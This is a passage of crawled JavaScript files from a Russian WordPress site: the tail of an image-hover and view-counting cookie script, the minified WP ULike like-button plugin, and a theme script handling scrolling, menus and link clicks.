    });


    $(".image_onhover").each(function () {
        var height = 0;
        var width = 0;
        $(this).find('img').each(function () {
            if ($(this).attr('height') > height) {
                height = $(this).attr('height');
            }
            if ($(this).width() > width) {
                width = $(this).width();
            }
        });
        var now_img_play = $(this).find('img.hovered_play_icon');
        now_img_play.removeAttr("width")
                .removeAttr("height")
                .css({width: "", height: ""});
        if (height > 0)
        {
            $(this).height(height);
            $(this).find('.text-content-on-image').height(height);

            var height_play = now_img_play.height();
            if (height_play > 0)
            {
                var tmp = parseInt(height) / 2 - (parseInt(height_play) / 2);
                now_img_play.css({top: tmp + "px"});
            }

        }
        if (width > 0)
        {
            $(this).width(width);
            $(this).find('.text-content-on-image').width(width);

            var width_play = now_img_play.width();
            if (width_play > 0)
            {
                var tmp = parseInt(width) / 2 - (parseInt(width_play) / 2);
                now_img_play.css({left: tmp + "px"});
            }
        }
    });

    $("body").on("mouseenter", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').hide();
    });
    $("body").on("mouseout", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').show();
    });

    function set_new_cookie(data, chests) {
        var count_add_to_wcs = new Object();
        count_add_to_wcs.last = {};
        $.each(chests, function (index_elem, elem) {
            $.each(elem, function (index_code) {
                if (data[index_code]['id'] !== '') {
                    if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                    {
                        count_add_to_wcs[index_elem] = {};
                    }
                    count_add_to_wcs[index_elem][data[index_code]['id']] = 1;
                    count_add_to_wcs.last[index_elem] = data[index_code]['id'];
                }
            });
        });
        if ($.cookie('wordpress_custom_setting'))
        {
            var cookies_getting = JSON.parse(window.atob($.cookie('wordpress_custom_setting')));
            if (cookies_getting.length > 0)
            {
                var both_object = $.extend(true, cookies_getting, count_add_to_wcs);
                $.each(both_object, function (index_elem) {
                    $.each(both_object[index_elem], function (index_code) {
                        if (index_elem !== 'last')
                        {
                            var summary = 0;
                            if (typeof (count_add_to_wcs[index_elem]) !== 'undefined' && typeof (count_add_to_wcs[index_elem][index_code]) !== 'undefined')
                            {
                                summary++;
                            }
                            if (typeof (cookies_getting[index_elem]) !== 'undefined' && typeof (cookies_getting[index_elem][index_code]) !== 'undefined')
                            {
                                summary = summary + cookies_getting[index_elem][index_code];
                            }
                            if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                            {
                                count_add_to_wcs[index_elem] = {};
                            }
                            count_add_to_wcs[index_elem][index_code] = summary;
                        }
                    });
                });
            }
        }
        var save_to_cookie = JSON.stringify(count_add_to_wcs);
        $.cookie('wordpress_custom_setting', window.btoa(save_to_cookie), {expires: 1, path: '/'});
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js
body_size: 8400
content:
!function(i){"use strict";var s="WordpressUlikeNotifications",n={messageType:"success",messageText:"Hello World!",messageElement:"wpulike-message",notifContainer:"wpulike-notification"};function e(t,e){this.element=t,this.$element=i(t),this.settings=i.extend({},n,e),this._defaults=n,this._name=s,this.init()}i.extend(e.prototype,{init:function(){this._message(),this._container(),this._append(),this._remove()},_message:function(){this.$messageElement=i("<div/>").addClass(this.settings.messageElement+" wpulike-"+this.settings.messageType).text(this.settings.messageText)},_container:function(){i("."+this.settings.notifContainer).length||this.$element.append(i("<div/>").addClass(this.settings.notifContainer)),this.$notifContainer=this.$element.find("."+this.settings.notifContainer)},_append:function(){this.$notifContainer.append(this.$messageElement).trigger("WordpressUlikeNotificationAppend")},_remove:function(){var t=this;this.$messageElement.click(function(){i(this).fadeOut(300,function(){i(this).remove(),i("."+t.settings.messageElement).length||t.$notifContainer.remove()}).trigger("WordpressUlikeRemoveNotification")}),setTimeout(function(){t.$messageElement.fadeOut(300,function(){i(this).remove(),i("."+t.settings.messageElement).length||t.$notifContainer.remove()}).trigger("WordpressUlikeRemoveNotification")},8e3)}}),i.fn[s]=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(n,t,i){"use strict";var l="WordpressUlike",e=(n(t),n(i)),a={ID:0,nonce:0,type:"",append:"",appendTimeout:2e3,displayLikers:!1,disablePophover:!0,isTotal:!1,factor:"",template:"",counterSelector:".count-box",generalSelector:".wp_ulike_general_class",buttonSelector:".wp_ulike_btn",likersSelector:".wp_ulike_likers_wrapper"},o={"ulike-id":"ID","ulike-nonce":"nonce","ulike-type":"type","ulike-append":"append","ulike-is-total":"isTotal","ulike-display-likers":"displayLikers","ulike-disable-pophover":"disablePophover","ulike-append-timeout":"appendTimeout","ulike-factor":"factor","ulike-template":"template"};function s(t,e){for(var i in this.element=t,this.$element=n(t),this.settings=n.extend({},a,e),this._defaults=a,this._name=l,this.buttonElement=this.$element.find(this.settings.buttonSelector),this.generalElement=this.$element.find(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.likersElement=this.$element.find(this.settings.likersSelector),o){var s=this.buttonElement.data(i);void 0!==s&&(this.settings[o[i]]=s)}this.init()}n.extend(s.prototype,{init:function(){this.buttonElement.click(this._initLike.bind(this)),this.generalElement.one("mouseenter",this._updateLikers.bind(this))},_ajax:function(t,e){n.ajax({url:wp_ulike_params.ajax_url,type:"POST",cache:!1,dataType:"json",data:t}).done(e)},_initLike:function(t){t.stopPropagation(),this._maybeUpdateElements(t),this._updateSameButtons(),this._updateSameLikers(),this.buttonElement.prop("disabled",!0),e.trigger("WordpressUlikeLoading",this.element),this.generalElement.addClass("wp_ulike_is_loading"),this._ajax({action:"wp_ulike_process",id:this.settings.ID,nonce:this.settings.nonce,factor:this.settings.factor,type:this.settings.type,template:this.settings.template,displayLikers:this.settings.displayLikers,disablePophover:this.settings.disablePophover},function(t){this.generalElement.removeClass("wp_ulike_is_loading"),t.success?(this._updateMarkup(t),this._appendChild()):this._sendNotification("error",t.data),this.buttonElement.prop("disabled",!1),e.trigger("WordpressUlikeUpdated",this.element)}.bind(this))},_maybeUpdateElements:function(t){this.buttonElement=n(t.currentTarget),this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.settings.factor=this.buttonElement.data("ulike-factor")},_appendChild:function(){if(""!==this.settings.append){var t=n(this.settings.append);this.buttonElement.append(t),this.settings.appendTimeout&&setTimeout(function(){t.detach()},this.settings.appendTimeout)}},_updateMarkup:function(t){this._setSbilingElement(),this._setSbilingButtons(),this._updateGeneralClassNames(t.data.status),null!==t.data.data&&(t.data.status<5&&(this.__updateCounter(t.data.data),this.settings.displayLikers&&void 0!==t.data.likers&&this._updateLikersMarkup(t.data.likers)),this._updateButton(t.data.btnText,t.data.status)),this._sendNotification(t.data.messageType,t.data.message)},_updateGeneralClassNames:function(t){var e="wp_ulike_is_not_liked",i="wp_ulike_is_liked",s="wp_ulike_is_unliked",n="wp_ulike_click_is_disabled";switch(this.siblingElement.length&&this.siblingElement.removeClass(this._arrayToString([i,s])),t){case 1:this.generalElement.addClass(i).removeClass(e),this.generalElement.children().first().addClass(n);break;case 2:this.generalElement.addClass(s).removeClass(i);break;case 3:this.generalElement.addClass(i).removeClass(s);break;default:this.generalElement.addClass(n),this.siblingElement.length&&this.siblingElement.addClass(n)}},_arrayToString:function(t){return t.join(" ")},_setSbilingElement:function(){this.siblingElement=this.generalElement.siblings()},_setSbilingButtons:function(){this.siblingButton=this.buttonElement.siblings(this.settings.buttonSelector)},__updateCounter:function(t){"object"!=typeof t?this.counterElement.text(t):this.settings.isTotal&&void 0!==t.sub?this.counterElement.text(t.sub):"down"===this.settings.factor?(this.counterElement.text(t.down),this.siblingElement.length&&this.siblingElement.find(this.settings.counterSelector).text(t.up)):(this.counterElement.text(t.up),this.siblingElement.length&&this.siblingElement.find(this.settings.counterSelector).text(t.down)),e.trigger("WordpressUlikeCounterUpdated",[this.buttonElement])},_updateLikers:function(){this.settings.displayLikers&&!this.likersElement.length&&(this.generalElement.addClass("wp_ulike_is_getting_likers_list"),this._ajax({action:"wp_ulike_get_likers",id:this.settings.ID,nonce:this.settings.nonce,type:this.settings.type,displayLikers:this.settings.displayLikers,disablePophover:this.settings.disablePophover},function(t){this.generalElement.removeClass("wp_ulike_is_getting_likers_list"),t.success&&this._updateLikersMarkup(t.data)}.bind(this)))},_updateLikersMarkup:function(t){this.likersElement.length||(this.likersElement=n("<div>",{class:t.class}).appendTo(this.$element)),t.template?this.likersElement.show().html(t.template):this.likersElement.hide()},_updateSameButtons:function(){var t=void 0!==this.settings.factor?"_"+this.settings.factor:"";this.sameButtons=e.find(".wp_"+this.settings.type.toLowerCase()+t+"_btn_"+this.settings.ID),1<this.sameButtons.length&&(this.buttonElement=this.sameButtons,this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector))},_updateSameLikers:function(){this.sameLikers=e.find(".wp_"+this.settings.type.toLowerCase()+"_likers_"+this.settings.ID),1<this.sameLikers.length&&(this.likersElement=this.sameLikers)},_getLikersElement:function(){return this.likersElement},_updateButton:function(t,e){this.buttonElement.hasClass("wp_ulike_put_image")?(this.buttonElement.toggleClass("image-unlike wp_ulike_btn_is_active"),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).removeClass("image-unlike wp_ulike_btn_is_active"),this.siblingButton.length&&this.siblingButton.removeClass("image-unlike wp_ulike_btn_is_active")):this.buttonElement.hasClass("wp_ulike_put_text")&&null!==t&&("object"!=typeof t?this.buttonElement.find("span").html(t):"down"===this.settings.factor?(this.buttonElement.find("span").html(t.down),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).find("span").html(t.up)):(this.buttonElement.find("span").html(t.up),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).find("span").html(t.down)))},_sendNotification:function(t,e){"1"===wp_ulike_params.notifications&&n(i.body).WordpressUlikeNotifications({messageType:t,messageText:e})}}),n.fn[l]=function(t){return this.each(function(){n.data(this,"plugin_"+l)||n.data(this,"plugin_"+l,new s(this,t))})}}(jQuery,window,document),function(e){e(function(){e(this).bind("DOMNodeInserted",function(t){e(".wpulike").WordpressUlike()})}),e(".wpulike").WordpressUlike()}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shporynet.ru/wp-content/themes/shporynet/js/script.js
body_size: 2576
content:
jQuery(document).ready(function(){	
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
	
	jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });
    
    jQuery(".click_to_img img").click(function(){
        window.location=jQuery(this).parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".home_cat > div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".content .post p iframe, .content .post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    var width_cat = jQuery(".home_cat > div").width();
    jQuery(".home_cat > div").css({"height" : width_cat})
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });

});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.kc-title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).addClass("active");
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).removeClass("active");
        }
    });
});